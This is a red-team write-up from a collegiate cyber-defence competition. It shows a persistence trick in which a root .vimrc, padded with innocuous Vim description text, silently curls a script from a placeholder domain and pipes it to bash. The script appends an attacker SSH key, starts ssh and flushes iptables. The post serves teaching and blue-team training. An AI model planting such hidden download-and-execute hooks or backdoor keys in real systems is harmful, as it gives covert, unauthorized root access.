ISTS - Collegiate Red vs Blue Competition
This past weekend the Rochester Institute of Technology’s security club ritsec put on their annual Information Security Talent Search competition. This competition requires Blue Team members to keep critical services (logging clusters, web servers, Active Directory, etc…) running, complete business injects and provide customer support all while being infiltrated by a Red Team. A big twist on this competition is that the Blue Teams can attack other Blue Team members. As if that wasn’t enough to fit into a weekend, there was also a botnet competition as well as an ongoing CTF.
The amount of planning and sleepless nights the students put into this event is overtly apparent. From organizing t-shirt orders and food for over one hundred competitors to an OpenStack cluster humming along with over 100 machines. It’s simply not something one does without an immense investment of time. It is incredibly inspiring to see such passion by college students in this event. If you’re reading this and this sounds like something you or your company wants to be involved in, check out their sponsorship page.
Thoughts on Collegiate Red Teaming
From the Red Team perspective, we’re there to provide an educational experience to the Blue Teams. Periodically, the Red Team will interact with Blue Teams to help them with their troubleshooting process and understand the why behind something that isn’t working correctly. This is the utmost important role of the Red Team, knowledge transfer and interaction with the students.
During this experience, the Red Team must gain initial access to Blue Team’s machines, maintain access and performing actions that have negative effects on their infrastructure. These effects could be as simple as stopping a web service from running, defacing a website or manipulating any service that is being scored to no longer result in a valid scoring check.
Blue Teams are actively monitoring, triaging and trying to kick the red team out of their machines. Persistence is key to these competitions due to the scrutiny students are putting their machines under. With this comes creativity of deploying non-standard persistence mechanisms, such as modifying the .vimrc configuration file.
.Vimrc
The .vimrc configuration file contains the end user’s Vim configuration. With Plugins, syntax checkers, and custom coloring there are endless customization options with Vim. There are also ways to execute shell commands and arbitrary scripts. Given that every time Vim is executed the .vimrc file is loaded, it proves to be a great way to regularly perform tasks such as checking if an ssh key exists in authorized_hosts. This becomes even more interesting when modifying root’s vimrc, resulting in scripts and commands executing as root.
Below is the exact .vimrc used during the competition with a substituted domain.
"What Is Vim?
"Vim is a highly configurable text editor built to enable efficient text
"editing. It is an improved version of the vi editor distributed with most UNIX
systems.
let license = "curl -s suspicious-subdomain.sketchy-domain-name.xyz/vimhelp.txt --user-agent 'pshell' | bash"
"Vim is often called a "programmer's editor," and so useful for programming
"that many consider it an entire IDE. It's not just for programmers,
"though. Vim is perfect for all kinds of text editing, from composing
"email to editing configuration files. Despite what the above comic suggests,
Vim can be configured to work in a
"very simple (Notepad-like) way, called evim or Easy Vim. What Vim Is Not? Vim
isn't an editor designed to hold its users' hands. It is a tool,
"the use of which must be learned. Vim isn't a word processor. Although it can
display text with various
"forms of highlighting and formatting, it isn't there to provide WYSIWYG
"editing of typeset documents. (It is great for editing TeX, though.)
"Vim's License
"Vim is charityware. Its license is GPL-compatible, so it's distributed
"freely, but we ask that if you find it useful you make a donation to
"help children in Uganda through the ICCF. The full license text can
"be found in the documentation. Much more information about charityware
exe "silent !".license
"on Charityware.info. Vim in Six Kilobytes;
"We can expound the wonders of vim in just six kilobytes -- and in more
languages
"than you can shake a stick at! Testimonials Don't take our word for it!
" Read what others have said about Vim.
"Vim sponsors The people at HostingAdvice.com like Vim so much they have written
an
"article about it. Other websites including Web Hosting Prof and Web Hosting
Buddy have
"written articles about Vim and its use in development. You can read
"those articles here and here.
"Vim is also championed by a variety of tech companies who use it in
"developing web applications including Load View Testing.
set nu
syntax on
Merged in a “What is Vim?” page is a bash one liner to curl and pipe the output to bash. Taking away all the comments we’re left with the following code.
let license = "curl -s suspicious-subdomain.sketchy-domain-name.xyz/vimhelp.txt --user-agent 'pshell' | bash"
exe "silent !".license
the let keyword is used to define variables in Vimscript, and as one might expect exe
executes the string. The silent ! command executes a command while ignoring
any errors that may occur. The curl command also specifies a user-agent of “pshell” (another artifact for teams to find)
and a -s flag to disable the curl progress bar. The item being requested was a text
document with commands ready to be piped to bash. Throwing all this together enabled
a successful mechanism to regularly download and execute the contents of
vimhelp.txt.
The entire workflow can be shown in the image below.

Within the competition, there were 13 teams. Of the machines each team had to administer, I deployed the modified .vimrc file to six. This results in 78 deployments of the modified .vimrc file. Now, let’s take a look at what vimhelp.txt contained.
vimhelp.txt
The contents of vimhelp.txt contained a bash script that checked if the words “whiteteam-key” are in the authorized_keys file. If not, the key was appened to the file. The contents of vimhelp.txt can be seen below.
grep -q "whiteteam-key" ~/.ssh/authorized_keys 2>/dev/null;
if [ $? -ne 0 ]; then
echo "PUBLIC_KEY_HERE" >> ~/.ssh/authorized_keys;
fi
systemctl start ssh;
iptables -F;
First grep is executed to see if the ssh key’s comment of “whiteteam-key” exists
in the root user’s authorized_keys file. This value is set in the comment section
of the public key. After grepping, the status of the last command is checked
via $?. If it’s not zero, then grep was unsuccessful meaning the key does
not exist. At this point, the public key is appended to the users authorized keys
file. Regardless of the grep success, ssh is started and firewall rules are dropped.
This allowed the Red Team to use a specific ssh key to regain access to machines that
had to keep the ssh service online and scoring.
Nginx & The Custom User-Agent
The remote web server hosting vimhelp.txt was a simple Nginx server. Issuing
an HTTP GET request without the proper user-agent (“pshell”) results in a 500 error.
This configuration provides no additional security, but rather requires the
students to understand all aspects of the request being made to fetch
the resource themselves. Looking over the web server logs, a noticeable request was
made from a Blue Team’s web browser in order to fetch said resource.

In a sea of “pshell” useragents a Firefox agent exists coming from the competition IPv4 space. Clearly a team has spotted some odd requests going out of their network and wanted to further inspect what was being executed, but were met with a 500 error. They liekly revisted their command then got the file on the second try. Kudos to that team!
Reviewing The Logs
The total amount of requests made for the vimhelp.txt file by the end of the competition was just 319. I assumed this number would be far greater. Perhaps, there were more Emacs users than I anticipated or Blue Teams caught this early and removed it. Then I found another Blue Team that was deploying custom tools that amongst other things overwrote Vim. I won’t go into detail about what this team did with their binary as it appears they spent some time on it, and for all I know could be used in another competition. I will say they gave me some unique ideas for next year :) .
Beyond The Blog
If you’re interested in just what else you can do with Vim, checkout my firetalk at Shmoocon 2019 . If you’re interested in the slides, here they are. For Blue Teamer competitors, replicate this environment and see what artifacts (host and network) are generated when executing Vim.
Thank you for reading, and happy hacking!